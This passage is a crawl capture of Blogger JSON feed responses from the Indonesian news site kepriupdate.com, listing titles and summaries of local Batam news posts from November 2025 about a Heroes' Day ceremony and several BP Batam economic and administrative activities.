Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZFDMGjW_Es326V1VUYO5SUIGeQ85JveMj9tJ4t__VdRkNagEk4LkgpFmHoD4dCDRLrkpiB0KEr235nuxJfURxF5NblttSPgCLODg7HPRB5xKYubRn-iGI7k0QJTI_iuL4f6BlkttkH_AuP7W13ykS26ifP8fDkmHZqCtPE8jFEG2FaIupNXexxAVGqfY\/s72-c\/IMG_20251110_135400.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2824528470397733413"},"published":{"$t":"2025-11-10T09:00:00.000+07:00"},"updated":{"$t":"2025-11-10T20:08:40.292+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Momentum Hari Pahlawan, DPRD Batam Gelorakan Pengorbanan Tanpa Pamrih"},"summary":{"type":"text","$t":"Peserta uapacara memberi hormat saat pengibaran bendera merah putih diiringi lagu Indonesia raya. Foto\/HasanBATAM - Ketua DPRD Kota Batam, Muhammad Kamaluddin, menghadiri Upacara Bendera dan Tabur Bunga Peringatan Hari Pahlawan Tingkat Kota Batam di Lapangan Upacara Mako Kodaeral IV, Tanjung Sengkuang, Batu Ampar, Senin (10\/11\/2025).Upacara yang dimulai sejak pagi itu berlangsung khidmat dan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2824528470397733413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2824528470397733413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/momentum-hari-pahlawan-dprd-batam.html","title":"Momentum Hari Pahlawan, DPRD Batam Gelorakan Pengorbanan Tanpa Pamrih"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdD1fH6-XVJ7NBOCwUiAu9PWf0RDGIp-iPj9e6JnHwqbZIUgXtxYU649g3Up64_89SEC4YAcryvMkZzVa4qbGMXRyIulWhiFdenTVJUlR7LSLrUdN57nFJtqGLqwa_svcsOmGjLaC65TAQGMzdB0_5_U6UTyktTEp-roZYPT34Fbnpau04KlDq8S-keDw\/s72-c\/IMG_20251110_200307.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Ekonomi?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2862
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Ekonomi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Ekonomi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Ekonomi\/-\/Ekonomi?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1760"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-5236537277486259854"},"published":{"$t":"2025-11-19T10:10:00.006+07:00"},"updated":{"$t":"2025-11-19T10:10:57.327+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Inovasi Dalam Pelayananan Land Management System, BP Batam Raih Penghargaan Bhumandala Ariti"},"summary":{"type":"text","$t":"Alexander Zulkarnain mewakili Kepala BP Batam saat menerima penghargaan. Foto\/EggiJAKARTA - BP Batam menerima penghargaan Bhumandala Ariti dari Badan Informasi Geospasial (BIG) untuk kategori Kementerian\/Lembaga, atas inovasi Land Managemen System (LMS) BP Batam, Selasa (18\/11\/2025).LMS merupakan sebuah platform digital yang dikembangkan oleh BP Batam dalam memudahkan proses pengurusan dan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5236537277486259854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5236537277486259854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/inovasi-dalam-pelayananan-land.html","title":"Inovasi Dalam Pelayananan Land Management System, BP Batam Raih Penghargaan Bhumandala Ariti"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BjwUte2LWprciKAa2h5AvxX-__90Q6q6oxSJRCzswwLni1Epotc5zumS3c44BX9uKXjlX9ht1oRuqT5U19OvE-QNSObXAxUslMWxffNc_ytp6wmpq0OhKDYfzIx5RB_At9slc1WTJynNIGcZ3IUSCS5WQB98m4nP1E7jYbAzJ7gMrwALYbvjlbUyG3Q\/s72-c\/IMG_20251119_100759.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7674057985530383429"},"published":{"$t":"2025-11-16T21:40:00.004+07:00"},"updated":{"$t":"2025-11-16T21:40:39.544+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"BP Batam Dorong Efisiensi Pengawasan Lewat Dashboard Pengendalian Pengusahaan"},"summary":{"type":"text","$t":"Tim teknis BP Batam terus sempurnakan sistem dashboard pengawasan . Foto\/DipaBANDUNG - Direktorat Pengendalian Pengusahaan BP Batam melaksanakan pembukaan Konsinyering Penggunaan Dashboard Pengendalian Pengusahaan (Dash B-I dan B-Legal) di Hotel Kimaya Braga, Bandung.\u0026nbsp;Kegiatan ini dihelat selama dua hari, yakni Kamis-Jumat tanggal 13–14 November 2025, diikuti oleh para pimpinan hingga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7674057985530383429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7674057985530383429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/bp-batam-dorong-efisiensi-pengawasan.html","title":"BP Batam Dorong Efisiensi Pengawasan Lewat Dashboard Pengendalian Pengusahaan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix-53A9-SwYQiFwXSxIA5naLd0IS7mm6IoyI-sQXaJUkzPXZF97HFe2Bj9pND4taE7pzkfH-pyzK2Ov7CQ7lCXMcgASxFo_VajLwcqL5KvRQIpphlF251qEwbQfNrOqgwIOBtecG-t2uIawGJ-vuIeGnjO3VmcivkZHlno2SUANPX94xcWxmYfMq01spw\/s72-c\/IMG_20251116_213821.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-3931631322339576959"},"published":{"$t":"2025-11-15T16:12:00.004+07:00"},"updated":{"$t":"2025-11-15T16:13:01.628+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Kepala BP Batam Amsakar Tekankan Agar Tim Verifikator Perizinan Jaga Integritas"},"summary":{"type":"text","$t":"Duet Amsakar-Li Claudia beri masukan pada tim verifikasi perizinan. Foto\/AgamBATAM - Kepala BP Batam, Amsakar Achmad melaksanakan tatap muka bersama Tim Verifikator Perizinan di Marketing Centre, Kamis (13\/11\/2025) sore.\u0026nbsp;Amsakar Achmad hadir didampingi Wakil Kepala BP Batam, Li Claudia Chandra dan jajaran Deputi.\u0026nbsp;Amsakar Achmad selaku pimpinan tertinggi dalam kesempatan tersebut "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3931631322339576959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/3931631322339576959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/kepala-bp-batam-tekankan-agar-tim.html","title":"Kepala BP Batam Amsakar Tekankan Agar Tim Verifikator Perizinan Jaga Integritas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3jEWjYyVY-dBzecx3IsYZHJT_RqyPp2krHxu52x4YD0rpuyi4FjCzKHk36u97RNPp8bGyjYW533MZUnqIJYPUlCpJFKLA24tZX-C54HRLVDShat69rOP1LYY5gyUrO0-czRCiXCdZ4t8xVoAfSfIeQeOEYDPtBZPhhPzcy6UjINJwyQ1kNuzCN6TY6Pg\/s72-c\/IMG_20251115_161051.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9190139642830647521"},"published":{"$t":"2025-11-14T12:46:00.004+07:00"},"updated":{"$t":"2025-11-14T12:46:58.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"}],"title":{"type":"text","$t":"Hadiri ALFI Conference and Exhibition 2025, BP Batam Dorong Penguatan Sektor Logistik"},"summary":{"type":"text","$t":"Pekabat dan pegawai BP Batam saat berfoto di depan booth pameran. Foto\/DipaTANGSEL - BP Batam melalui Anggota\/Deputi Bidang Pengelolaan Bandara, Pelabuhan dan Lalu Lintas Barang, Irjen Pol. Ruslan Aspan, menghadiri ALFI Conference and Exhibition (Convex) 2025 di ICE BSD Tangerang Selatan.Kegiatan ini merupakan forum strategis yang mempertemukan pemerintah, pelaku industri, asosiasi, investor guna"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9190139642830647521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9190139642830647521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/hadiri-alfi-conference-and-exhibition.html","title":"Hadiri ALFI Conference and Exhibition 2025, BP Batam Dorong Penguatan Sektor Logistik"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20251114_124213.jpg","height":"72","width":"72"}}]}});